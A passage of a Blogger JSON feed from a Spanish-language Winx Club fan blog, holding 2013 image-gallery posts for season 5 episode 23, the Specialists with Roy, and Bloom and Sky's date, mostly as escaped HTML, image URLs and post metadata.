\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-2r9iF-PeJ1o%2FUXZu7ACRx0I%2FAAAAAAAA0V0%2F-fxb1hOwKYI%2Fs1600%2Fepisodio%2B23%2B12069.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhooXUQQ56rl7Fc4UjNR-VkIyOO4IidgsxfY_XTMzkN8-K0ugcAfVQCXCDslkIl7itoNhySE6v_vgLyfyH2A1h4RoUE2czvyNEuEj-gwZRTfOJPC8v1AshuvgrwjsyFE14SReLrDGtU3A\/s1600\/episodio+23+12069.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-PlIAIevd2V0%2FUXZuyvSbRoI%2FAAAAAAAA0S0%2FLcY48h8zTRI%2Fs1600%2Fepisodio%2B23%2B05703.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1_eiDM5fbLceaTMn6_FI1tpMF38ms6K-7YC4DfFb10xbP4PJDT5cL98TFpDBO7vrMeASRTBx9Y5Vai2MBZmxAKRQX42XE4OX94-XQgU5U-K7-b2N6EfkEKYNpSrOWtMvnNCqjZmw2A\/s1600\/episodio+23+05703.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-SBOc1HcJ6Hc%2FUXZvI-CdFPI%2FAAAAAAAA0bE%2FEeeXunfb9AE%2Fs1600%2Fepisodio%2B23%2B16607.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmjYds9TZa0-QPMaWKcN2YUJXEnNG6oc21F7Y5dc2EgHSsJ81Or1gGfuz5GiVDTZyFJH6QQlsHvFJHYfYdn9rH8ILF6XRa-YtGFhV5F5uJYb1-YWyRiisq166zTsZz2JAbmDG2ashR2g\/s1600\/episodio+23+16607.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-SfV_ccDRJa8%2FUXZupenjdJI%2FAAAAAAAA0O8%2FQn63Mm3r1F0%2Fs1600%2Fepisodio%2B23%2B01324.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLs7zKNATKeXZ_F3zqtN4u2d_mj0ysNwWIY7Vzb2ZmNz4v3juic1_fffMTt7VKrFiFe5Ppg-o0ts4jmbui0eCUdpLOM1dKgQevokdqFONQ4nXYsQPFM6YjMqn50be7akCst-VXZ9TzSw\/s1600\/episodio+23+01324.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-sYrKhnZzT5Y%2FUXZu5HwnUXI%2FAAAAAAAA0VI%2Fd8jdDGuSNK4%2Fs1600%2Fepisodio%2B23%2B11006.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI5s74DP5P25OszpPcIeT-MOljRf3XD3JGih7FlfRF7isnQpNcpoV5ZM9hNIw-0XVyyGnHsOm5FyEn4sWuOwmkFtSsPIbDFop03aXgkDOKkZWFbg8BNhvT4stcIBbF1km6QDPbyj7Nw\/s1600\/episodio+23+11006.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-zuCbm_dVIDg%2FUXZuszkvuTI%2FAAAAAAAA0QM%2FbwFiKsG29h4%2Fs1600%2Fepisodio%2B23%2B03228.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqTr7J6B7OA-QbEaVGZlzhKuZrww0dCMGXFCyHkXDSLlx8gecy6ps3IKozCaVPL7OoLewd46KVi1IJGzReGLrLvQjgGxfqusA1SN50HDwqRtSphTJ2AKuxgbIX2d0OMwGmvCuGnB3aQ\/s1600\/episodio+23+03228.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-pe9rGRN3TTk%2FUXZu3YnBjLI%2FAAAAAAAA0UY%2FgvCEoPdogzY%2Fs1600%2Fepisodio%2B23%2B09389.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_T34HKpcGPNa5FTDhj1xDOIfBX5qWyPED7hZd4m0FvWplZGzVC1n8adtYFWc5ihTU2PHyggnfwjQVMAozbjnH8Ikil0aqgoGW9XdYFU9lkZ-iQMiNgtVVXJkW7ZQhGFVdtdbmm6YEXQ\/s1600\/episodio+23+09389.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-mrqiZxZG7J0%2FUXZvJc3G-qI%2FAAAAAAAA0bY%2F1fo5On22sKI%2Fs1600%2Fepisodio%2B23%2B16823.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5oAX3xpJ-E7PFXqPHZuRq9Pr89Q2PwypfFVDAN4wTJeUvWx5936z09EAUFoAfbX-Dm-L-PcL9nL8RgJxp1JdW_CZSCeXSyOLkAqqjjQYECrOkCdb1ZGReqElR3JWBPVg0IbFgPAb0fg\/s1600\/episodio+23+16823.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-qUsEbbAYebI%2FUXZvCh4-XTI%2FAAAAAAAA0Y8%2FmcCyNWd1pgY%2Fs1600%2Fepisodio%2B23%2B14275.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSFAOXpHcnCT-9n5MlyjpIpKwmwlwA0e5KWlmu7f6HECGUCmU7Fdniq_YbRHmtgI1kfAYCT_crSm26r42sr4xVk9LArHyo7TXyWe9WNaIgUCvphcKrPubVzII1D2uvqfSjbih06bHcRQ\/s1600\/episodio+23+14275.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-hdi3ooGmfmo%2FUXZvBNgTRUI%2FAAAAAAAA0Yc%2FXDK2ZhZkKw4%2Fs1600%2Fepisodio%2B23%2B14214.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCSS0aeGvtcipvpHYSJHIOPvBNh_xHgIDFgUONWu5tkA5O-yzbHoUxiFKfWdVblZssPWsjpZ57MQLd2bs8fW6CvnFRAR0TwmLIOofooSEfyj9m10nGzkxRZ2searfSw_w6JUCPi_2Xug\/s1600\/episodio+23+14214.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-60--frCSafA%2FUXZuuWWkIrI%2FAAAAAAAA0Q8%2FyKHeqSpgtCM%2Fs1600%2Fepisodio%2B23%2B04287.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisFiTtrUsioso-J4EZV4E6zauWLXaKMkKEOhwrSVUVHGzwjd_Wnjg5LV5twOh56gviQR2ZuDj800Y6o04EdcRD3YefXXoei8Eyi1onRHbuuM-IB7NUWaQrTSkGVN5ER5c_sjkUj9P1jg\/s1600\/episodio+23+04287.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-yOxcwT0mJyA%2FUXZu-jFcI4I%2FAAAAAAAA0XM%2F5gq7-wDuSa4%2Fs1600%2Fepisodio%2B23%2B13676.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl3BjMfB4u-qfzZVg-e1ui80cMN6dhszLFx0vran_BWt35xFGueHtwpAQN7cmI2vcclLUFmk2qskEtfMDooAjsYdsLZ9Y6PN7OgKw40Fjom1VbbsM0Yl15bLawvAkKmWlPFO88nF2kmQ\/s1600\/episodio+23+13676.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-uZx3xpmT0Mo%2FUXZu__deilI%2FAAAAAAAA0X4%2FsRc81DSNs_o%2Fs1600%2Fepisodio%2B23%2B14055.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03BR5oYBcaUx43ecsSCrl0p7EC3Tj29hNgBYeNpMkW8iQOXU2tEAMnJTQXZRo3gceV9ZgTR9Sor2T4AHfRKofrXSsIfrLeOgWpWvrscwtSTISsKhepwdw7avq5gsOZyYh_-NABkbYFA\/s1600\/episodio+23+14055.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Y90EG_ITOck%2FUXZutqwrffI%2FAAAAAAAA0Qs%2FZXJwgOOj1vU%2Fs1600%2Fepisodio%2B23%2B03777.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUW9zQXix6yYpEonApYRkqmoXIXtZHW3yHMFFA4ZRYHR8UlHNLB4dxm8ktoN5CWuyn6WLc0UEcgyHJvOgKnHMjBJT2jNX80h5zBkELQyTcSlzbaOxShSyVOoTdTbuD-IGpvbpjh36BGg\/s1600\/episodio+23+03777.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-ffrZEp4p-Kc%2FUXZvJBNgamI%2FAAAAAAAA0bM%2For2Y3CdYWBM%2Fs1600%2Fepisodio%2B23%2B16643.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTk80wRyE9x6b6VJmi6fWKXxqCkexqvh8zQVvrieLVeB_JP5ncShbe5zg5lcteazmM0Zm46HVL333L7MFeiRgyRm11-wxoh4ZW0S4Y9LyeiB8tIhJNX4mFM3HwuoaSxvzLNGdiQbZ7jQ\/s1600\/episodio+23+16643.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-NS6i8cc9t0o%2FUXZu8ZORB8I%2FAAAAAAAA0Wc%2Fmtlqg9hNBfI%2Fs1600%2Fepisodio%2B23%2B12652.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58FUbl-ck2nZpwYYhFZHFp5Ty-U28HQab-Rdx3J5dOoR79DkwWos4lP_I4vc5UgBo8gLiAXUp-xHkmDL-WrkkvVSbad72LojlKWERrN4AVbUabQ94VeXkWyGl6t0tWDaVeilww7rGLg\/s1600\/episodio+23+12652.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-nvg6TmF-gws%2FUXZurx6uQFI%2FAAAAAAAA0P4%2FlOrySRPFKXo%2Fs1600%2Fepisodio%2B23%2B02736.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIq3YVFpJH1Ekrc9SKVmqho7T3H7VxofAmXJmH05BAVyseYX0DMqboifHaB8ZkzNIFYi_U8tlxpcQoqFbfrErI5hM8v0Rei79Ua7UooZaF17s3YYgPdLXX76eQgbUcWwAsXt5u5oAYXg\/s1600\/episodio+23+02736.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-kYvPsY7o-gY%2FUXZu0QWIlMI%2FAAAAAAAA0To%2Fk_kfyR2N9Ws%2Fs1600%2Fepisodio%2B23%2B06248.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxS88ovEPQhb01Niufv61xr0gXy-zcPFUKDTSFbU23V3BGjiUnC5xgsOaHoKvSCbsNoIR8QafZBoXaannCj6RtazmwFjCrR8w2AiMgpBERn8Tlr1TtWObHXwsxvVzWdhK64D1dua1_XQ\/s1600\/episodio+23+06248.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4937624826859946778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4937624826859946778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/imagenes-del-episodio-23-winx-club-5.html","title":"¡¡Imágenes del episodio 23 Winx Club 5º temporada!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Tn1O7-SuSkXMSwnnHWeFeQjbhUNQgL9FWSzNXOL_VJ_lGr1xnQeO9nDhCx6ULXCmyE7ElgBxOTNWEZI1fHX-WxnUEfZEXEzXitvPFgA2djgdIzBQuM9n0NiU6E-SR0Rwi_HOSCWyLQ\/s72-c\/episodio+23+01015.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7320451409786690047"},"published":{"$t":"2013-04-15T17:15:00.000+02:00"},"updated":{"$t":"2013-04-15T17:15:00.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"Imágenes de los especialistas con Roy"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJ6CgycUB2FQPStoQXaqloHYwuOaZXp42hkUtVzmrqRQqPMzUDvzs0JNHq3bmi29aCOwwOBuT5NOE1Wsricdw4w0NqiEQB_gW0rZoHzNnjsXXD6ExwMI8mKO4GOt3-4DEyCrOxp_gw\/s1600\/9btTqsYdFQE.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJ6CgycUB2FQPStoQXaqloHYwuOaZXp42hkUtVzmrqRQqPMzUDvzs0JNHq3bmi29aCOwwOBuT5NOE1Wsricdw4w0NqiEQB_gW0rZoHzNnjsXXD6ExwMI8mKO4GOt3-4DEyCrOxp_gw\/s1600\/9btTqsYdFQE.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKsGtUudYe7zgVZ36BO1vuRudPnOVUxgjcisd_oJC3DzybMgO54kLH2m6xuZci3PUVz2Sshf8GcIo7E4_AtnaQKqZbxBzFkad_pvw1SO5SarewmZFxSWhDMgUjMDoUHQZ4sZY9Dks4A\/s1600\/921Zbr7b-xI.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKsGtUudYe7zgVZ36BO1vuRudPnOVUxgjcisd_oJC3DzybMgO54kLH2m6xuZci3PUVz2Sshf8GcIo7E4_AtnaQKqZbxBzFkad_pvw1SO5SarewmZFxSWhDMgUjMDoUHQZ4sZY9Dks4A\/s1600\/921Zbr7b-xI.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVw058tf2RslZ0KMl-BYWiHnHm6_XQQPQTvRa8GSflIwe_Rm1NrLyKdJE8imdF_nPBIxElQygyYY1pG2uoIfpyixTsQynSpgO7FPp_zK6PCHiJ8BUGX5Z4nIR4S4AAkquJ9zom714Lw\/s1600\/AhGSRehJTrM.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVw058tf2RslZ0KMl-BYWiHnHm6_XQQPQTvRa8GSflIwe_Rm1NrLyKdJE8imdF_nPBIxElQygyYY1pG2uoIfpyixTsQynSpgO7FPp_zK6PCHiJ8BUGX5Z4nIR4S4AAkquJ9zom714Lw\/s1600\/AhGSRehJTrM.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP6IXzH9YVgNeJYfe9bxLFYKcgYLJcNkE7FxrvPgsAZf-dETq-PIYoxFX6rezqC0Q2RF5MWrSjSFmBMJTGirtz3DZfd9NYt6Q4yQcjMm8yR-MNHsXAncj2MrxT2ZhrL8wyBPlCp1U2A\/s1600\/MToNhXGg3W4.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP6IXzH9YVgNeJYfe9bxLFYKcgYLJcNkE7FxrvPgsAZf-dETq-PIYoxFX6rezqC0Q2RF5MWrSjSFmBMJTGirtz3DZfd9NYt6Q4yQcjMm8yR-MNHsXAncj2MrxT2ZhrL8wyBPlCp1U2A\/s1600\/MToNhXGg3W4.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2-qre6pgSV6tLndF1cDgV5v2nJiNjPGV8bddpSeazHEIuzilsTsHAJWTb0WeqOopCNS_entvHxsHmH_9305WKlWn2xiE0gmSEFNEckDwXaYDFrZrvyZcLCgK4-OYIveeDbIWekc0iA\/s1600\/ua75o8Sh47k.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2-qre6pgSV6tLndF1cDgV5v2nJiNjPGV8bddpSeazHEIuzilsTsHAJWTb0WeqOopCNS_entvHxsHmH_9305WKlWn2xiE0gmSEFNEckDwXaYDFrZrvyZcLCgK4-OYIveeDbIWekc0iA\/s1600\/ua75o8Sh47k.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKrWja3VwVIq7NLkH9ZxH-qMY-Ex1Po13tbtYXuneNpO_gh0pa7YTxEK5qXhwnHfeIgna96lTwMQxpaoNFywgvqt4lhVraP6iWMhdwnlHgxir5iPcnI8WaFvTkXaWZYXtDKK0R-n9CkQ\/s1600\/nIjzynUu4E8.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKrWja3VwVIq7NLkH9ZxH-qMY-Ex1Po13tbtYXuneNpO_gh0pa7YTxEK5qXhwnHfeIgna96lTwMQxpaoNFywgvqt4lhVraP6iWMhdwnlHgxir5iPcnI8WaFvTkXaWZYXtDKK0R-n9CkQ\/s1600\/nIjzynUu4E8.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-IfBX_B3KM4M%2FUWv-HIWAIMI%2FAAAAAAAAzbQ%2FptJbr2bTs_M%2Fs1600%2F921Zbr7b-xI.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKsGtUudYe7zgVZ36BO1vuRudPnOVUxgjcisd_oJC3DzybMgO54kLH2m6xuZci3PUVz2Sshf8GcIo7E4_AtnaQKqZbxBzFkad_pvw1SO5SarewmZFxSWhDMgUjMDoUHQZ4sZY9Dks4A\/s1600\/921Zbr7b-xI.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-YNA3RO6qCwQ%2FUWv-HSbqaRI%2FAAAAAAAAzbY%2FGqTwvBm8ydw%2Fs1600%2FAhGSRehJTrM.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsVw058tf2RslZ0KMl-BYWiHnHm6_XQQPQTvRa8GSflIwe_Rm1NrLyKdJE8imdF_nPBIxElQygyYY1pG2uoIfpyixTsQynSpgO7FPp_zK6PCHiJ8BUGX5Z4nIR4S4AAkquJ9zom714Lw\/s1600\/AhGSRehJTrM.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-QnJ8Xhvu3Oc%2FUWv-JuRORpI%2FAAAAAAAAzbw%2FEVcTaqssnXg%2Fs1600%2FnIjzynUu4E8.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKrWja3VwVIq7NLkH9ZxH-qMY-Ex1Po13tbtYXuneNpO_gh0pa7YTxEK5qXhwnHfeIgna96lTwMQxpaoNFywgvqt4lhVraP6iWMhdwnlHgxir5iPcnI8WaFvTkXaWZYXtDKK0R-n9CkQ\/s1600\/nIjzynUu4E8.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-hanc9JGw0Bs%2FUWv-HVfBpEI%2FAAAAAAAAzbM%2FJrsxz_zUFwQ%2Fs1600%2F9btTqsYdFQE.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJ6CgycUB2FQPStoQXaqloHYwuOaZXp42hkUtVzmrqRQqPMzUDvzs0JNHq3bmi29aCOwwOBuT5NOE1Wsricdw4w0NqiEQB_gW0rZoHzNnjsXXD6ExwMI8mKO4GOt3-4DEyCrOxp_gw\/s1600\/9btTqsYdFQE.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-8U1n1YKxVwQ%2FUWv-IsjC--I%2FAAAAAAAAzbg%2FtC7yWxYKb0I%2Fs1600%2FMToNhXGg3W4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP6IXzH9YVgNeJYfe9bxLFYKcgYLJcNkE7FxrvPgsAZf-dETq-PIYoxFX6rezqC0Q2RF5MWrSjSFmBMJTGirtz3DZfd9NYt6Q4yQcjMm8yR-MNHsXAncj2MrxT2ZhrL8wyBPlCp1U2A\/s1600\/MToNhXGg3W4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-SJUKrSCr4nE%2FUWv-J-7dzJI%2FAAAAAAAAzbo%2FcQE-99aRWrc%2Fs1600%2Fua75o8Sh47k.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi2-qre6pgSV6tLndF1cDgV5v2nJiNjPGV8bddpSeazHEIuzilsTsHAJWTb0WeqOopCNS_entvHxsHmH_9305WKlWn2xiE0gmSEFNEckDwXaYDFrZrvyZcLCgK4-OYIveeDbIWekc0iA\/s1600\/ua75o8Sh47k.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7320451409786690047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7320451409786690047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/imagenes-de-los-especialistas-con-roy.html","title":"Imágenes de los especialistas con Roy"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicMJ6CgycUB2FQPStoQXaqloHYwuOaZXp42hkUtVzmrqRQqPMzUDvzs0JNHq3bmi29aCOwwOBuT5NOE1Wsricdw4w0NqiEQB_gW0rZoHzNnjsXXD6ExwMI8mKO4GOt3-4DEyCrOxp_gw\/s72-c\/9btTqsYdFQE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3632055341933796893"},"published":{"$t":"2013-03-18T19:00:00.000+01:00"},"updated":{"$t":"2013-03-18T19:00:03.290+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Cafe"}],"title":{"type":"text","$t":"¡Imágenes de la cita de Bloom y Sky!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las imagenes para verlas mas 